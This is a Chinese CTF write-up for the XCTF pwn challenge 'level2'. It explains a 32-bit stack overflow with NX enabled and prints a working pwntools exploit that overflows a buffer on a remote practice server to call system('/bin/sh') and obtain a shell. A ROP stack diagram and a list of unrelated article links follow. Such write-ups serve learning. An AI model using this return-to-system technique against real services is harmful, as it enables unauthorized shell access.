day-7 xctf-level2

xctf-level2

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5055





拿到题目,查看一下相关信息:32位,开启了NX



放入ida查看:

代码比较简单,进入vulnerable_function()查看,程序的功能是输入一段文字,显示Hello World!

我们可以通过read函数,溢出到callsystem的位置,执行ststem('/bash/sh'),拿到shell权限

唔,这里附带一个链接知识:https://blog.csdn.net/qq_38990949/article/details/82895975

我们可以知道,payload = 'a' * (offset + 4) + sys_addr + ret_add + sh_addr

根据这个公式,offset为88,我们只为了取得shell,ret_add随便写就行了,需要找到sys_addr和sh_addr的地址

查找知识,看到这个寻找的方法:

sys_addr = elf.symbols['system']

sh_addr = elf.search('/bin/sh').next()

这样就可以写exp了:

# -*- coding:utf-8 -*-

from pwn import *

context.log_level = 'debug'

#cnn = process('./level2')

cnn = remote('111.198.29.45',52271)

elf = ELF('./level2')

system_addr = elf.symbols['system']

binsh_addr = elf.search('/bin/sh').next()

payload = 'a'*0x88+'a'*0x4 + p32(system_addr) + p32(4) + p32(binsh_addr)

cnn.sendlineafter('Input:',payload)

cnn.interactive()

exp



通过ls命令,然后cat flag就能获得flag

总结:推荐一波小知识:https://blog.csdn.net/qq_38990949/article/details/82895975

// 伪代码

A(int arg_a1,int arg_a2)

B(int arg_b1,int arg_b2,int arg_b3)

C(int arg_c1,int arg_c2)

-------------------------------------

// B的压栈流程

---> ESP

buf[128]

EBP

return //-->fake_addr_A

arg_b1 //-->4006b0 addr_pop_pop_ret

arg_b2 arg_a1 //pop r14

arg_b3 arg_a2 //pop r15

ret // --->fake_addr_C

0 // --->C的返回地址,现在没用了

arg_c1

arg_c2

-->EBP

NX利用结构

day-7 xctf-level2的更多相关文章

- 【CTF】Pwn入门 XCTF 部分writeup

碎碎念 咕咕咕了好久的Pwn,临时抱佛脚入门一下. 先安利之前看的一个 Reverse+Pwn 讲解视频 讲的还是很不错的,建议耐心看完 另外感觉Reverse和Pwn都好难!! 不,CTF好难!! ...

- 【转】编译quickfast解析库(沪深level2行情转码库)

转自http://blog.csdn.net/hacode/article/details/7065889 编译quickfast解析库(沪深level2行情转码库) 目录(?)[-] 1 下载源代 ...

- XMLHttpRequest Level2实现跨域

Html5提供的XMLHttpRequest Level2已经实现的跨域访问以及一些新功能 1.ie10以下版本不支持 2.在服务器端做一些小改动即可: header("Access-Con ...

- Level2行情和传统行情的区别

序号 Level2行情 传统行情 Level 2特点 Level 2行情优势 1 每3秒钟发送一次行情信息 每6秒钟发送一次 行情显示速度更快 投资者更及时地获得交易信息 2 证券逐笔成交明细信息 证 ...

- Jarvis OJ- [XMAN]level2/3_x64-Writeup——64位简单栈溢出

两道64位栈溢出,思路和之前的32位溢出基本一致,所以放在一起 在这两道中体现的32位和64位的主要区别在于函数参数传递的方式 在32位程序运行中,函数参数直接压入栈中 调用函数时栈的结构为:调用函数 ...

- Jarvis OJ - [XMAN]level2 - Writeup

简单利用"/bin/sh"夺权 简单看一下 放到ida中发现了"/bin/sh"串,和system函数,可以利用== 所以只要在vuln函数返回时跳转到syst ...

- XXS level2

(1)用level1的方法尝试,发现行不通 (2)查看PHP源代码 <?php ini_set("display_errors", 0); $str = $_GET[&quo ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

随机推荐

- Java 添加 、读取以及删除PPT幻灯片中的视频、音频文件

在PPT中,可以操作很多种元素,如形状.图形.文字.图片.表格等,也可以插入视频或者音频文件,来丰富幻灯片的内容呈现方式.下面将介绍在Java程序中如何来添加视频.音频文件到PPT幻灯片,读取和删除幻 ...

- ubuntu无法连接有线网

问题描述: ubuntu下仅能连接无线网,不能连接有线网,在有线网的下面是没有选项可供连接. 解决方法: 编辑 /etc/network/interfaces 这个文件 将里面仅仅写两句话 auto ...

- redis缓存穿透穿透解决方案-布隆过滤器

redis缓存穿透穿透解决方案-布隆过滤器 我们先来看一段代码 cache_key = "id:1" cache_value = GetValueFromRedis(cache_k ...

- c/c++ 之静态库

静态库 编译成目标文件(未链接) g++ -c a.cc b.cc c.cc d.cc #生成 a.o b.o c.o d.o 将目标文件打包为静态库 ar rs libxxx.a a.o b.o c ...

- 后端程序员之路 54、go 日志库

一个朋友写的日志库 https://github.com/vizee/echo go get -u -v github.com/vizee/echo package main import ( ...

- 测试成长记录:python调adb无法获取设备信息bug记录

背景介绍: 一直在负责公司Android自动化的编写工作,采用的是uiautomator2,需要获取设备id来连接设备,就是 adb devices 问题描述: 之前一直用 subprocess.ch ...

- Linux常用操作命令之文件权限(二)

一.基本概念 Linux/Unix是多用户系统:root是超级用户,拥有最高权限,其他用户及权限由root管理.文件/目录的权限有三种,可读read(r)可写write(w)可执行excute(x). ...

- 剑指 Offer 30. 包含min函数的栈 + 双栈实现求解栈中的最小值

剑指 Offer 30. 包含min函数的栈 Offer_30 题目描述: 题解分析: 题目其实考察的是栈的知识,本题的目的是使用两个栈来求解最小值. 第二个栈主要用来维护第一个栈中的最小值,所以它里 ...

- LeetCode-重建二叉树(前序遍历+中序遍历)

重建二叉树 LeetCode-105 首次需要知道前序遍历和中序遍历的性质. 解题思路如下:首先使用前序比遍历找到根节点,然后使用中序遍历找到左右子树的范围,再分别对左右子树实施递归重建. 本题的难点 ...

- python爬虫(正则取数据)读取表格内的基金代码后爬取基金最新净值,同时写到对应的表格中,基于最近一次购买净值计算出涨跌幅(名字有点长)

最近基金跌的真够猛,虽说是定投,但大幅度下跌,有时候适当的增加定投数也是降低平均成本的一种方式 每天去看去算太费时间,写了个爬虫,让他自动抓数据后自动计算出来吧 实现逻辑: 1.创建了一个excel表 ...